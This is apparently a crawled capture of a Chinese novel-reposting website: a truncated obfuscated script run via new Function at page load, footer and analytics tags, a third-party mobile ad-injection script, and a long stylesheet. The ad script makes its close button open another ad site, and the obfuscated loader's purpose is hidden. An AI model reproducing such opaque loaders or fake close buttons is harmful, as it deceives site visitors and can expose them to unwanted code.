F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(nDdJmC6pOOqmO5p"%"\/L(/s@soj28T5TLq:X:"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>

<footer class="footer" id="footer">
	<div class="footer_cont">
		<p class="hidden-xs">本站所有小说均由根据搜索引擎转码而来，只为让更多读者欣赏。</p>
		<p class="visible-xs">本站基于搜索引擎技术为您提供检索服务，如有侵权请来信告知。</p>
	</div>
</footer>
<a class="gotop" onclick="javascript:gotop();">返回顶部</a>
	<div style="display: none"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HRNHWXT729"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HRNHWXT729');
</script></div>
<script>imglazy();</script>
<script>zzping();</script>

<script>
    document.getElementById('header_left').innerHTML = "<li><a href=\"/\" class=\"back-btn\">返回</a></li><li><a href=\"\/hists\" class=\"book-btn\">书架</a></li>";
    document.getElementById('header_title').innerHTML = "<a href=\"https:\/\/www.southgates.net\/du\/cefded\/\">白眉清风剑</a>";
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"023c01b5c8c9481b8142eaee38e16021","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxsmad7.com/s.php?g=1&t=2&p=1434&i=
body_size: 944
content:
(function () {

let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

if(!flag){
return false;
}

var gmate = document.getElementsByTagName('meta'),isviewport=1;
for(var i=0,len=gmate.length;i<len;i++){
if(gmate[i] && gmate[i].getAttribute('name') == 'viewport'){
isviewport=0;
}
}
if(isviewport){
var node =document.createElement('meta');
node.content='width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no' ;
node.name='viewport';
var head=document.getElementsByTagName('head')[0];
head.insertBefore(node,head.firstChild);
}

if(!document.body){
document.write("<a id='_nobody' style='display: none'>none</a>");
};

var arand = Math.floor(Math.random()*100000);

    var o = "<div id='"+arand+"' style='width:100%;background-color: rgba(0,0,0,.64);box-shadow: 0 -1px 1px rgba(0,0,0,.10);'><div style='position: relative;'><a href='https://xxsmad7.com' target='_blank'><img style='position: absolute;bottom: 0;left:0;display: none;' src='https://xxsmad7.com/static/union/images/b-5.png'></a><img id='i"+arand+"'  style='width: 100%;display: block;' src='https://p26-sign.toutiaoimg.com/tos-cn-i-eyfl5e3fp8/9104c1a0570748a6a58bfb273c70a516~tplv-obj.image?traceid=20230923100050075F575B3148EF8BD967&x-expires=2147483647&x-signature=4FG6kSvJDOxE%2FRwr9LlVTJtdkcM%3D'><img src='https://xxsmad7.com/static/union/images/close.png' id='c"+arand+"' style='position:absolute;top:0;right:0;cursor:pointer;width:26px;height:26px;z-index:2147483647'></div></div>";
    document.write(o);

    
document.getElementById("c"+arand).onclick = function() {
    window.open("https://xjdm375.com/html/?p=1434", "_blank");
    //document.getElementById(arand).style.display='none';
};
document.getElementById("i"+arand).onclick = function() {
    window.open("https://xjdm375.com/html/?p=1434", "_blank");
};

})();

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.southgates.net/static/xbiquge/css/a.css
body_size: 1256
content:
.yl1 {width: 100%;overflow: auto;}


.yl1 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl1 dd {
    width: 10%;
}}
.yl1 dd li {
    line-height: 37px;
    height: 40px;
    overflow: hidden;
    
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: #e38a15;
    border-radius: 1px;
}


.yl2 {width: 100%;overflow: auto;}


.yl2 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl2 dd {
    width: 10%;
}}
.yl2 dd li {
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #5d3741;
    background: rgba(255,255,255,.15);
    border-radius: 1px;
    list-style: none;
}




.zdhf{position:sticky;top: 0;background: #024985;z-index: 99999;
    
}
.zdhf-text{color: #ffffff;font-size: 16px;font-weight: 700;padding: 10px 20px;text-align: center;}

.zdhf-text a{color: #f16521;}

@media screen and (min-width:800px){.zdhf{display:none;}.app{display:none;}.app1{display:none;}}








.cate{width:100%;background:#fff;margin-bottom:10px;border-radius:5px;overflow:hidden}.cate_name{height:40px;width:100%;background:#2cbafc;overflow:hidden}.cate_name p{font-size:18px;font-weight:700;line-height:40px;color:#fff;margin-left:20px}

.app{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#fff;width: 100%}
.app1{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#a78e98;width: 100%}
		.app_tj{
			padding: 5px;
			/* min-height: 300px; */
			
		}
		.app_tj ul{
		    width: 100%;
			/*min-height: 300px;*/
			margin: 0;
			padding: 0;
			display: flow-root;
		}
		
		.app_tj ul li{
			list-style: none;
			float: left;
			margin: 0;
			padding: 0;
		}
		.app_tj ul li{
			width: 7.5923%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
		/*.app_tj ul li:nth-child(5n+0)*/
  /*      {*/
  /*      margin-right: 0px;*/
  /*      }*/
		.app_tj ul li img{
			width: 50px;
			height: 50px;
		}
		.app_tj ul li p{
			margin: 0;
			padding: 0;
			font-size: 14px;
			font-weight:bold;
		}
		.app_tj ul li a{
			text-decoration: none;
			color: black;
		}

@media screen and (max-width:960px){body{background-size:150%}#container{width:98%;margin-top:40%}.cate_name{height:35px}.cate_name p{font-size:21px;line-height:35px}.appico{width:calc(18% - 10px);margin: 2px}.naicon{border-radius:5px;margin: 0px;}
    .app_tj ul li{
			width: 20%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
}
@media screen and (max-width:800px){.cate_name{height:30px}.cate_name p{font-size:20px;line-height:30px}}
@media screen and (max-width:640px){.cate_name{height:30px}.cate_name p{font-size:17px;line-height:30px}}

.pic4 {
    overflow:hidden;
    width:100%;
}
.pic4 ul{
	margin-left:0px;
  	margin-right:0px;
}
.pic4 li {
    width: 18.1%;
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    float: left;
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: antiquewhite;
    border-radius: 1px;
}
.pic4 a {
    color: black;
    font-size: 10px;
    font-weight: bold;
    
}
@media (min-width:480px){
    .pic4 li {width:16.666666667%;}}
@media (min-width:760px){
    .pic4 li {width:12.5%;}}
@media (min-width:960px){
    .pic4 li {width:11.1111111111%;}}
@media (min-width:1200px){
    .pic4 li {width:10.4978%;}}
.txtguanggao{width: 100%;overflow: hidden;display: block;box-shadow: 0 1px 1px 0 rgba(0,0,0,.05);}
.txtguanggao a{width: 8%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 14px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}
.txtguanggao a:nth-child(1) {background-color: #f5588e;}
.txtguanggao a:nth-child(2) {background-color: #993333;}
.txtguanggao a:nth-child(3) {background-color: #3e9f96;}
.txtguanggao a:nth-child(4) {background-color: #f8586;}
.txtguanggao a:nth-child(5) {background-color: #003300;}
.txtguanggao a:nth-child(6) {background-color: #003366;}
.txtguanggao a:nth-child(7) {background-color: #996699;}
.txtguanggao a:nth-child(8) {background-color: #666666;}
.txtguanggao a:nth-child(9) {background-color: #006699;}
.txtguanggao a:nth-child(10) {background-color: #993333;}
.txtguanggao a:nth-child(11) {background-color: #d88569;}
.txtguanggao a:nth-child(12) {background-color: #3e9f96;}
.txtguanggao a:nth-child(13) {background-color: #f8586;}
.txtguanggao a:nth-child(14) {background-color: #f5588e;}
.txtguanggao a:nth-child(15) {background-color: #996699;}
.txtguanggao a:nth-child(16) {background-color: #666666;}
.txtguanggao a:nth-child(17) {background-color: #d88569;}
.txtguanggao a:nth-child(18) {background-color: #993333;}
.txtguanggao a:nth-child(19) {background-color: #993333;}
.txtguanggao a:nth-child(20) {background-color: #333300;}
.txtguanggao a:nth-child(21) {background-color: #663366;}
.txtguanggao a:nth-child(22) {background-color: #003300;}
.txtguanggao a:nth-child(23) {background-color: #003366;}
.txtguanggao a:nth-child(24) {background-color: #996699;}
.txtguanggao a:nth-child(25) {background-color: #666666;}
.txtguanggao a:nth-child(26) {background-color: #006699;}
.txtguanggao a:nth-child(27) {background-color: #993333;}
.txtguanggao a:nth-child(28) {background-color: #6593b7;}
.txtguanggao a:nth-child(29) {background-color: #96593e;}
.txtguanggao a:nth-child(30) {background-color: #3e9096;}
.txtguanggao a:nth-child(31) {background-color: #f8586;}
.txtguanggao a:nth-child(32) {background-color: #d88569;}
.txtguanggao a:nth-child(33) {background-color: #b8583;}
.txtguanggao a:nth-child(34) {background-color: #3e9096;}
.txtguanggao a:nth-child(35) {background-color: #c8888e;}
.txtguanggao a:nth-child(36) {background-color: #f5588e;}
.txtguanggao a:nth-child(37) {background-color: #99f33;}
.txtguanggao a:nth-child(38) {background-color: #6ef3b7;}
.txtguanggao a:nth-child(39) {background-color: #ae593e;}
.txtguanggao a:nth-child(40) {background-color: #3e9096;}
.txtguanggao a:nth-child(41) {background-color: #f8586;}
.txtguanggao a:nth-child(42) {background-color: #def569;}
.txtguanggao a:nth-child(43) {background-color: #b85853;}
.txtguanggao a:nth-child(44) {background-color: #e3e987;}
.txtguanggao a:nth-child(45) {background-color: #c8868e;}
.txtguanggao a:nth-child(46) {background-color: #f5588e;}
.txtguanggao a:nth-child(47) {background-color: #993ef3;}
.txtguanggao a:nth-child(48) {background-color: #6593b7;}
.txtguanggao a:nth-child(49) {background-color: #965e3e;}
.txtguanggao a:nth-child(50) {background-color: #3e9f96;}
.txtguanggao a:hover{background:#DC3545;color:#FFF}
@media screen and (max-width: 960px) {.txtguanggao a{width: 19.3%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 13px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}}
@media screen and (min-width:800px){.dbfh{display:none;}}
.footer-fixed-nav{display: none;position: fixed;bottom: 0;left: 0;right: 0;background: #f1f1f1;height: 65px;z-index: 9999;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);transition: all .3s ease 0s;}
.footer-fixed-nav a{display: inline-block;float: left;width: 20%;text-align: center;margin-top:10px;}
.footer-fixed-nav a span{display: block;font-size: 14px;line-height: 18px;position: relative;top:-1px;}
.footer-fixed-nav a i{font-size: 22px;top:1px;line-height: 24px;}
.footer-fixed-nav .footer-nav-trigger{position: absolute;top:-16px;left: calc(50% - 15px);width: 30px;height: 16px;line-height: 16px;text-align: center;background: #f1f1f1;border-radius: 3px 3px 0 0;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);}
.footer-fixed-nav .footer-nav-trigger .icon{top:0;font-size: 14px;}
.footer-fixed-nav .footer-nav-trigger.active .icon:before{content: "\e67a"}
body.night .footer-fixed-nav, body.night .footer-fixed-nav .footer-nav-trigger{background: #212533;color: #bdcadb;}
.footer-fixed-nav{display: block;}
.mask {
	width:100%;
	height:1200px;
	background:gray;
	position:fixed;
	top:0;
	left:0;
	z-index:100;
	opacity:0.6;
	display:none;}